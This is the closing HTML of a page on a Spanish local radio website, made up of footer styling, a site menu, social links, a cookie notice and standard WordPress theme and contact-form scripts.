</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_123_414 .tdm-title{
					color: #ffffff;
				}.tdi_123_414 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_123_414"><h3 class="tdm-title tdm-title-md">SÍGUENOS</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_124_451 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124_451" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_124_451{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_125_6b5 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_125_6b5 .tdm-social-item i.td-icon-twitter,
				.tdi_125_6b5 .tdm-social-item i.td-icon-linkedin,
				.tdi_125_6b5 .tdm-social-item i.td-icon-pinterest,
				.tdi_125_6b5 .tdm-social-item i.td-icon-blogger,
				.tdi_125_6b5 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_125_6b5 .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 5px 10px 5px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_125_6b5 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_125_6b5 .tdm-social-item i,
				.tds-team-member2 .tdi_125_6b5.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}.tdi_125_6b5 .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_125_6b5.tds-social4 .tdm-social-item-wrap:hover i{
					color: #4db2ec;
				}body .tdi_125_6b5 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}.tdi_125_6b5 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_125_6b5 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_125_6b5 .tdm-social-item{
					width: 35px;
					height: 35px;
				}.tdi_125_6b5 .tdm-social-item i{
					line-height: 35px;
				}body .tdi_125_6b5 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_125_6b5 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_125_6b5"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/fusionradiomalaga/" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/fusionradiomalaga/" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/fusionradiomalaga" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/fusionradiomalaga" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/@fusionradiomalaga" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/@fusionradiomalaga" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_126_caa" class="tdc-row stretch_row"><div class="vc_row tdi_127_b11  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_127_b11{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_127_b11{
position:relative;
}

.tdi_127_b11 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_127_b11{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_126_caa_rand_style td-element-style" ><style>
.tdi_126_caa_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_129_bbb  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_129_bbb{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_130_9da tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_130_9da" >
<style>

/* inline tdc_css att */

.tdi_130_9da{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_130_9da{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_130_9da .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr">&copy; UNIMEDIOS - Agencia de Marketing en Vélez-Málaga 2025</p></div></div></div><div class="vc_column tdi_132_46a  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_132_46a{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_132_46a{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_132_46a{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_133_7b2 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_133_7b2" >
<style>

/* inline tdc_css att */

.tdi_133_7b2{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_133_7b2 { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_133_7b2{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_133_7b2{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_133_7b2{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.tdi_133_7b2 li{
					display: inline-block;
				
					font-size:12px !important;line-height:21px !important;
				}.tdi_133_7b2 .sub-menu{
					display: none;
				}.tdi_133_7b2 ul{
					margin: 0px;
				}.tdi_133_7b2 ul li{
					margin-right: 16px;
				}.tdi_133_7b2 a{
					color: #cccccc;
				}.tdi_133_7b2 a:hover{
					color: #1aa4ce;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_133_7b2 class="td_block_inner td-fix-index"><div class="menu-menu-1-container"><ul id="menu-menu-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12613"><a href="https://www.fusionradio.es/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-620"><a href="https://fusionradio.es/#">Secciones</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-621"><a href="https://www.fusionradio.es/category/axarquia/">Axarquía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="https://www.fusionradio.es/category/emprendedores/">Emprendedores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-623"><a href="https://www.fusionradio.es/category/entrevistas/">Entrevistas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://www.fusionradio.es/category/es-viral/">Es Viral</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-625"><a href="https://www.fusionradio.es/category/eventos/">Eventos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-626"><a href="https://www.fusionradio.es/category/musica/">Música</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-627"><a href="https://www.fusionradio.es/category/ocio-y-cultura/">Ocio y Cultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://www.fusionradio.es/category/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-630"><a href="https://www.fusionradio.es/category/tendencias/">Tendencias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4534"><a href="https://www.fusionradio.es/la-voz-del-sentimiento/">La voz del sentimiento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12799"><a href="https://www.fusionradio.es/contacta/">Contacta</a></li>
</ul></div></div></div></div></div></div></div></div></div>	</div>



</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-2\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-blanco">
	<div class="cdp-cookies-texto">
		<p style="font-size:14px !important;line-height:14px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://www.fusionradio.es/politica-de-cookies/" style="font-size:14px !important;line-height:14px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.2 (rara)
        Deploy mode: deploy
        
        uid: 69751babb83fd
    -->

    <script type="text/javascript" src="https://www.fusionradio.es/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.fusionradio.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcXYBAsAAAAALM_ZPTEOkXkm8hvvbfJccD4ucvO&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcXYBAsAAAAALM_ZPTEOkXkm8hvvbfJccD4ucvO",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_55_856';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_55_856');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_58_58a';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_58_58a","tdc_css_class":"tdi_58_58a","tdc_css_class_style":"tdi_58_58a_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_58_58a');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_66_510';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_66_510');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_69_b83';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_69_b83","tdc_css_class":"tdi_69_b83","tdc_css_class_style":"tdi_69_b83_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_69_b83');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
